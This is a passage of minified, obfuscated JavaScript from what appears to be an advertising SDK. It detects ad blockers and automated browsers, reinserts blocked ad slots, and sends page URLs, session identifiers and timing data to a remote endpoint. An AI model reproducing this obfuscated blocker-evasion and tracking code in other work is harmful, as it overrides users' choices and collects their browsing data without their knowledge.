)|<supports-feature>|<general-enclosed>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isDomainShardingEnabled","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","addProperty_","declaration","webgl","dvmax","-apple-system|BlinkMacSystemFont","elapsed_time_ms","tokenize","none|<single-transition-property>#","as_session_id","path( [<fill-rule> ,]? <string> )","pathname","browserLanguage","before","<length>|<percentage>|auto","state","border-box|padding-box|content-box","<'opacity'>","auto|smooth","<declaration-value>?","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lastUrl","Must be between 0 and 63: ","isVisible","[AdBlockDetector] Request adblock detected. ","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent_before","is_acceptable_ads_blocked","/adsid/integrator.js","default|menu|tooltip|sheet|none","Failed to detect bot: botd timeout","structure","__marker","<color-stop-length>|<color-stop-angle>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","true|false","child|young|old","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","PerformanceResourceTiming","<length>||<color>","max( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","':' [before|after|first-line|first-letter]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Invalid mapping: ","poster","ad.doorigo.co.kr","tail","monitoring","as-revalidator","cmVzZXJ2ZWQySW5wdXQ=","Hex digit or question mark is expected","logicieleducatif.fr","destroySlots","selected","phantomas","before doesn't belong to list","MSG_ACK","active","property","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","action","http:","prompt","getOwnPropertyDescriptor","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","Invalid base64 digit: ","Type of node should be an Object","intersectionRect","freeze","css","apsEnabled","Invalid protect url: ","Class extends value ","className","replaceAll","parseFromString"," |  ","iterator","normal|<percentage>","unhandled exception","isEmpty","https:","_WEBDRIVER_ELEM_CACHE","send","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<length>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","addEventListener","addAtrule_","[<layer-name>#|<layer-name>?]","<relative-selector>#","invert(","auto|none|antialiased|subpixel-antialiased","?version=","<single-animation>#","isCmpBlockedFinally: ","<single-animation-composition>#","<'position-try-order'>? <'position-try-fallbacks'>","auto|normal|active|inactive|disabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-anymind","ChromeDriverw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hookWindowProperty Error: ","auth","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'column-width'>||<'column-count'>","larger|smaller","sendBeacon","decorator","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","params","marginwidth","Element","( <media-condition> )|<media-feature>|<general-enclosed>","from-image|<angle>|[<angle>? flip]","shouldReinsertByUrl","<'border-style'>","v20250731","nextCharCode","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","window.parent.parent.apstag.runtime.callCqWrapper","none|element|text","gpt_requested_time","tcString","enums","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-vuukle","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","top","<font-weight-absolute>{1,2}","relative","auto|<color>{2}","responseType","eWJmcQ==","ZGdnbg==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|circle|disc|square","Y29rcQ==","this.href='https://paid.outbrain.com/network/redir","rotateX( [<angle>|<zero>] )","matrix( <number>#{6} )","child_last","[recoverTcfCMP] ","window.Notification is undefined","scrollY","[<age>? <gender> <integer>?]","auto|isolate","port","jizsl_","failed","<color>+|none","_version","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Equal sign is expected","code","parentNode","as_didomi_cmp_id","JSON","AtruleDescriptor","player","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<time>#","insertBefore","general-enclosed","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cp.edl.co.kr","abTest","start|center|end|baseline|stretch","<url> <decibel>?|none","margin: 0; padding: 0;","translateX( <length-percentage> )","tokens","<type-selector>|<subclass-selector>","normal|text|emoji|unicode","hidden","isValidPosition","5430958XnPWhk","Terminate - profile not found","'.' <ident-token>","focus/","<body","jump-start|jump-end|jump-none|jump-both|start|end","Unknown node type:","XMLHttpRequest","aXRoYw==","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","_self","open","gamezop.com","DeclarationList","normal|small-caps","tagNameFilter","light|dark|<integer [0,∞]>","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","middle","as_window_id","parseSourceMapInput","compareByOriginalPositionsNoSource","isRemoved","rem","getFirstListNode","layer( <layer-name> )","closed","atrules","webDriver","width-equal-or-greater-than","[AdBlockDetector] Cosmetic adblock detected","Hex digit is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","coachjs","initial","Rule","ensureInit","acceptableAdsBait","contentDocument","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","offsetAndType","auto|none|<dashed-ident>|<scroll()>|<view()>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","width-greater-than","ins","def","SharedWorker","\n  syntax: ","list",'" is not in the set.',"cos( <calc-sum> )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visible|hidden|clip|scroll|auto","</p>","que","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getClickUrl","iterations","isLoaded","appVersion","auto|all|none","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|element|auto","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__phantomas","samsungbrowser","step-start|step-end|steps( <integer> [, <step-position>]? )","combinator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","content|fixed","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","blockIVT","<'border-top-width'>","add","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","consumeUntilExclamationMarkOrSemicolon","<shape>|auto","pubads",'"><\/script>',"https://css-load.com","Terminate - empty profile","gpt-geniee","_generateSourcesContent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","ar-v1","[AdBlockDetector] page unloaded while checking request block. ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","blocked","[<length>|<number>]{1,4}","normal|<length-percentage>","marker-mid","skip","else","lvw","evaluate","document","<mask-layer>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","xlink:href","unknown"];return(a1Z=function(){return t})()}(function(t,e){const n=a1M,r=a1Z();for(;;)try{if(171598===-parseInt(n(544))/1*(parseInt(n(2470))/2)+-parseInt(n(949))/3*(parseInt(n(1833))/4)+parseInt(n(857))/5*(parseInt(n(1447))/6)+-parseInt(n(2599))/7*(parseInt(n(1440))/8)+-parseInt(n(2368))/9*(-parseInt(n(913))/10)+-parseInt(n(573))/11*(-parseInt(n(3445))/12)+parseInt(n(3247))/13)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1M;var Z={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1090);try{var s;i=null!==(s=document[r(2629)][r(1273)](r(3489)))&&void 0!==s?s:r(3350);const t=document[r(2629)][r(1273)](r(2776))||document[r(2629)][r(1273)](r(2579));t&&(o=new URL(t,window[r(1777)][r(2054)])[r(1644)])}catch(t){}const a={version:r(2965),sdkVersion:i,endpoint:o,env:r(2175),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1194)][r(1449)],insertBefore:Node[r(1194)][r(3233)]};function o(t,e){const n=r;e[n(2933)]?i[n(3233)][n(1829)](e[n(1967)],t,e[n(2933)]):i[n(1449)][n(1829)](e[n(3226)],t)}function s(t){const e=r;i[e(1449)][e(1829)](document[e(753)],t)}function a(t){const e=r,n=document[e(2430)](t[e(2827)]);for(const r of t[e(2584)]())n[e(3469)](r,t[e(1273)](r));return n[e(3022)]=t[e(3022)],n}function c(){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1903),p=r(1911);let g=0;function b(){const t=r;return![t(555),t(1327)][t(1720)]((e=>location[t(1609)][t(2825)](e)))&&!window[t(1118)]}function w(){const t=r;return o.A[t(2475)](p)||g[t(2073)]()}async function v(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||!(!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))&&e(838)!==o.A[e(2475)](e(2873),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1059)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2294)](p,g[n(2073)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2294)](p,g[e(2073)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||(void 0!==m?m:b()&&![e(2968),e(1327)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&e(838)===o.A[e(2475)](f)?(k(t)[e(1059)]((t=>{const n=e;m=t,o.A[n(2294)](f,t[n(2073)]())})),!0):(m=await k(t),o.A[e(2294)](f,m[e(2073)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(2430)](t(3293));n[t(3469)]("id",t(1197)),document[t(753)][t(1449)](n),n[t(3469)](t(1768),t(2750));const r=["ad",t(1625),t(1197),t(3560),t(3392),t(1120),t(1689),t(3396),t(2609),t(1332),t(1062),t(2951),t(2386),t(921),t(1188),t(2783),t(732),t(1432),t(1976)];for(const o of r){n[t(3140)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2780)](n);if(t(798)===r[t(1641)]||t(3245)===r[t(2151)]){i.A[t(992)](t(3278)),e=!0;break}}document[t(753)][t(1493)](n)}catch(e){i.A[t(992)](t(1329)[t(2076)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2073)]();return!(!e[t(1031)](t(2557))||!e[t(1031)](t(3509))||(i.A[t(992)](t(3533)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1522)===r[e(1585)]&&n[e(1478)]({url:r[e(1244)]});const r=window[e(1777)][e(1609)][e(2825)](e(649));return r?n[e(1478)]({url:e(2047)}):(n[e(1478)]({url:e(1895),mustIncludeStrings:[e(3392)],mustExcludeStrings:[e(938)]}),s.A[e(2322)]()||n[e(1478)]({url:e(1418),mustIncludeStrings:[e(1610)],mustExcludeStrings:[e(938)]})),(await Promise[e(936)]([...n[e(1931)]((t=>A(t[e(1244)],t[e(3578)],t[e(2254)]))),r?M():_()]))[e(1720)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(3049)]||[],r=await Promise[e(936)](t[e(1244)][e(1931)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(1109)===t[o(1585)]){const t=new XMLHttpRequest;t[o(3154)](o(1978),(()=>{const r=o;4===t[r(618)]&&(t[r(1918)]>=200&&t[r(1918)]<300||n[r(1031)](t[r(1918)])?e():i())})),t[o(3154)](o(791),(()=>i())),t[o(3258)](o(1468),r),t[o(3150)]()}else if(o(763)===t[o(1585)])if(s.A[o(556)]())A(r)[o(1059)]((t=>t?i():e()))[o(2999)](i);else{const t=new Image;t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r}else if(o(2907)===t[o(1585)]){const t=document[o(2430)](o(2907));t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r,document[o(753)][o(1449)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(992)](o(2068)[o(2076)](t[o(1244)])),!0):(i.A[o(992)](o(1157)[o(2076)](t[o(1244)],o(905))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(763),url:[e(563),e(853)]})}async function A(t){const e=r;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2475)]()[e(1264)][e(1829)](window,t);if(r[e(1783)])return!0;if(null===r[e(2845)]&&e(2502)===r[e(1585)])return!0;if(r[e(1918)]<200||r[e(1918)]>=300)return!0;const i=await r[e(2246)]();if(0===i[e(1914)])return!0;if(!n[e(2415)]((t=>i[e(1031)](t))))return!0;if(o[e(1720)]((t=>i[e(1031)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(992)](e(3336)[e(2076)](t)),!1):(i.A[e(992)](e(3089)[e(2076)](t,e(532))),!0)}return!1}async function M(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!1);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(2047)),a[i(3154)](i(3511),(()=>n(!1))),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}async function _(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!0);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(1895)),a[i(3154)](i(3511),(()=>{const t=i;try{var e;const r=s[t(3392)];if(!r)return n(!0);if(!(null===(e=Object[t(3129)](r,t(1312)))||void 0===e?void 0:e[t(2294)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}function z(){const t=r,e=o.A[t(2475)](t(1456),!1,t(1538));return!!e&&!!e[t(1213)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(3543)[e(2076)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1630)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1630)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1478)]({name:e(3554),value:t[e(3405)](1)});break;case"#":o[e(1478)]({name:"id",value:t[e(3405)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1630)](t);if(!n)return;var c,l;o[e(1478)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:""[e(2076)](r.A[e(754)],e(2082)),endpoint:r.A[e(754)]}),s=await fetch(n);if(200!==s[e(1918)])return[];const a=await s[e(2246)](),c=i.A[e(2385)](a);return JSON[e(1511)](c)}(t),c=[],u=document[e(2430)](e(2520));u[e(1768)][e(909)](e(1641),e(798));const d=[];for(const t of n){const n=t[e(2432)][e(1931)](l)[e(2792)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1344)])&&void 0!==h?h:e(2520),i=document[e(2430)](n);for(const n of t[e(2576)])i[e(3469)](n[e(1382)],n[e(3515)]);i[e(1768)][e(909)](e(1641),e(1981)),i[e(1768)][e(909)](e(2151),e(1877));const o=document[e(2430)](e(2520));o[e(1449)](i),u[e(1449)](o),r[e(1478)]({element:i,selector:t,blocked:!1})}d[e(1478)]({id:t.id,probes:r})}document[e(2845)][e(1449)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(798)===window[e(2780)](t[e(1126)])[e(1641)]&&(t[e(3338)]=!0);n[e(2792)]((t=>t[e(3338)]))[e(1914)]/n[e(1914)]>=.6&&c[e(1478)](t)}return u[e(659)](),c}(t);(0,c.Fj)(t,e(1762),new Map([[e(1348),n[e(1878)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>H,mm:()=>x,n5:()=>C,wZ:()=>M,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2629)][t(1273)](t(669))||t(798)}catch(t){}return k}const M=t=>{const e=a1M;window[e(3154)](e(1148),(n=>{const r=e;n[r(1747)]&&r(2128)===n[r(1747)][r(1075)]&&W(t,n[r(1747)][r(1212)],n[r(1747)][r(3180)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2788),new Map([[o(3497),c.A[o(1994)]],[o(1292),o(e?838:2730)],[o(2572),o(n?838:2730)],[o(2074),null!==(s=h.A[o(2475)](o(2074)))&&void 0!==s?s:""],[o(641),window[o(1118)]?o(838):o(2730)],[o(2168),e?String((0,i.Ki)()):o(2954)]])),await F(t),r&&!z){z=!0;const i=window[o(1777)][o(705)][o(2825)](o(1935))||window[o(1777)][o(705)][o(2825)](o(1359));let s=E(i);window[o(1867)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1M,n=window[e(1777)][e(2054)][e(1213)]("#")[0];return t?n[e(1213)]("?")[0]:n}async function T(t,e){const n=a1M,r=new Map;r[n(2294)](n(866),e[n(787)][n(2073)]()),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),void 0!==e[n(509)]&&r[n(2294)](n(2804),e[n(509)][n(2073)]()),void 0!==e[n(517)]&&r[n(2294)](n(2011),e[n(517)][n(2073)]()),r[n(2294)](n(848),e[n(2367)][n(2073)]()),r[n(2294)](n(846),e[n(2740)][n(2073)]()),O(t,n(782),r)}function N(t,e){const n=a1M,r=new Map;var i;r[n(2294)](n(1387),n(3187)),r[n(2294)](n(1611),e[n(2327)][n(587)][n(2073)]()),r[n(2294)](n(1454),e[n(2327)][n(1454)]),e[n(2327)][n(2353)]&&(r[n(2294)](n(3484),e[n(2327)][n(2353)][n(3123)][n(2073)]()),r[n(2294)](n(3494),null!==(i=e[n(2327)][n(2353)][n(2034)])&&void 0!==i?i:"eu")),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),r[n(2294)](n(2804),e[n(509)][n(2073)]()),O(t,n(2673),r)}async function H(t,e){const n=a1M;O(t,n(635),new Map([[n(3497),c.A[n(1994)]],...e]))}const L=t=>{const e=a1M;O(t,e(1242),new Map([[e(3497),c.A[e(1994)]]]))},C=function(t,e){const n=a1M;return O(t,n(3061),(arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2294)](n(1366),e))},j=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1914)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2294)](i(956),a[i(2073)]()),P(n),l.A[i(992)](i(2160)[i(2076)](e,")"),(0,p.P)(n));const u=c.A[i(754)]+i(1245)[i(2076)](location[i(1609)]),d=o.A[i(2488)](JSON[i(1186)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:"v7"===t[i(839)]||"v8"===t[i(839)]?{version:t[i(839)],originalHostname:t[i(2540)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(754)]}),d)}(t,m(1416),new Map([[m(3497),c.A[m(1994)]],[m(1292),n[m(2073)]()],[m(1568),i],[m(818),a[m(2073)]()],[m(549),u[m(2073)]()],[m(3192),d[m(2073)]()],[m(2280),h[m(2073)]()],...f]),e)},U=(t,e)=>{const n=a1M;O(t,n(1938),new Map([[n(3497),c.A[n(1994)]],[n(1292),e[n(2073)]()]]))};function O(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(2294)](r(669),i),l.A[r(992)](r(2160)[r(2076)](e,")"),(0,p.P)(n)),d.A[r(2546)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2886)][n(2086)];)r=r[n(2886)][n(2086)],r[n(3479)]({as_key:n(2128),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1M;var i;n[r(2294)](r(956),y[r(2073)]()),w[r(1478)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2475)](window)[r(1714)]?u.A[r(2475)](window)[r(1714)][r(1829)](window,i):u.A[r(2475)](window)[r(1963)][r(1829)](window,i,100))};async function F(t){const e=a1M,n=w;if(w=[],0===n[e(1914)])return;if(c.A[e(992)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(754)])?(0,g.XV)(c.A[e(754)],0):c.A[e(754)],a=i+e(1245)[e(2076)](location[e(1609)]),l=o.A[e(2488)](JSON[e(1186)](n));await r.G[e(2849)](e(644),(0,s.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1M(1187)]()<t,y=t}function P(t){const e=a1M;t[e(2294)](e(1244),location[e(2054)]),t[e(2294)](e(1396),c.A[e(839)]),t[e(2294)](e(2640),a.A[e(2419)]()[e(2073)]()),t[e(2294)](e(2772),(0,i.FA)()),t[e(2294)](e(3074),function(){const t=e,n=t(3074);try{let e=sessionStorage[t(2070)](n);return e||(e=(0,f.A)(),sessionStorage[t(492)](n,e)),e}catch(t){return""}}()),t[e(2294)](e(915),_||(_=(0,f.A)(),_)),t[e(2294)](e(3071),Math[e(604)](performance[e(3485)]())[e(2073)]())}function D(t,e,n){const r=a1M;if(!c.A[r(992)]&&r(838)!==h.A[r(2475)](r(1866),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1487)](i);n[t(1914)]>0&&(e[t(1478)](...Array[t(1831)](n)),r=r?""[t(2076)](r,", ")[t(2076)](i):i)}if(0===e[t(1914)])continue;let i=Array[t(1831)](new Set(e));i=i[t(2792)]((e=>!i[t(1720)]((n=>n!==e&&n[t(2191)](e)))));const o=i[t(3383)](((e,n)=>e+n[t(863)]()[t(3490)]),0),s=Math[t(983)](...i[t(1931)]((e=>e[t(863)]()[t(2568)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2792)]((t=>t[r(3308)]()))[r(2792)]((t=>{const e=r,n=t[e(2222)]();return i[e(1922)][e(1720)]((t=>t[e(2191)](n)))}))[r(2792)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1031)](i);){const t=window[n(2780)](i)[n(3575)];if(n(1394)===t||n(2378)===t)return!1;i=i[n(1967)]}return!0}(t[r(2222)](),i[r(1922)]))),s=o[r(1914)],a=o[r(1931)]((t=>t[r(2222)]()[r(863)]()))[r(1931)]((t=>t[r(2568)]*t[r(3490)]))[r(3383)](((t,e)=>t+e),0),l=o[r(1931)]((t=>t[r(2222)]()[r(863)]()[r(3490)]))[r(1878)]("|");O(t,r(1654),new Map([[r(1780),[s[r(2073)](),a[r(2073)](),l][r(1878)](",")],[r(2259),[window[r(1395)][r(2073)](),window[r(1982)][r(2073)](),document[r(2845)][r(2829)][r(2073)](),document[r(2845)][r(1491)][r(2073)]()][r(1878)](",")],[r(1965),[i[r(1430)],i[r(2568)][r(2073)](),i[r(3490)][r(2073)](),i[r(3040)][r(2073)]()][r(1878)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(2419)](){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}static[r(2322)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)](),n=[t(1506)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(1137),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(988)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)]();if(e[t(1031)](t(3250))||e[t(1031)](t(2085)))return!0;const n=[t(1137)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(556)](){const t=r;try{const e=navigator[t(3577)][t(757)]();return e[t(1031)](t(2344))&&e[t(1031)](t(3316))}catch(t){}return!1}static[r(2732)](){const t=r;try{return navigator[t(3577)][t(757)]()[t(1031)](t(928))}catch(t){}return!1}static[r(1235)](){const t=r;return navigator[t(3577)][t(757)]()[t(1031)](t(2528))}}},5466:(j,U,r)=>{"use strict";r.d(U,{A7:()=>o,Vl:()=>Y,Wf:()=>k,Y1:()=>b,t_:()=>u,td:()=>A});var N=r(5281),W=r(3189),G=r(9324),P=r(7549),X=r(2691);function D(t){const e=a1M;return(0,N.md)(e(2654)+t)}function A(t,e){const n=a1M;var r;const i=(null!==(r=t[n(2608)])&&void 0!==r?r:[])[n(2792)]((t=>{var e;return null===(e=t[n(3123)])||void 0===e||e}))[n(2792)]((t=>!(t[n(1035)]&&!e)));for(const t of i)if(n(1430)in t){const e=document[n(2962)](t[n(1430)]);e&&(e[n(3454)]=t[n(2665)])}else if(n(987)in t){const e=document[n(3345)](t[n(987)],document,null,XPathResult[n(1950)],null)[n(528)];e instanceof HTMLElement&&(e[n(3454)]=t[n(2665)])}}function o(V,s){const bN=a1M;var T;const p=(null!==(T=V[bN(3579)])&&void 0!==T?T:[])[bN(2792)]((t=>{var e;return null===(e=t[bN(3123)])||void 0===e||e}))[bN(2792)]((t=>!(t[bN(1035)]&&!s)));p[bN(3458)]((t=>(0,G.QI)(t[bN(3575)])[bN(1931)]((e=>({placeholder:t,selected:e})))))[bN(2792)]((t=>{const e=bN;let{placeholder:n}=t;return!document[e(1862)](D(n.id))}))[bN(2800)]((F=>{const bP=bN;var f,L,E;let{placeholder:t,selected:q}=F;const J=document[bP(2430)](null!==(f=t[bP(2827)])&&void 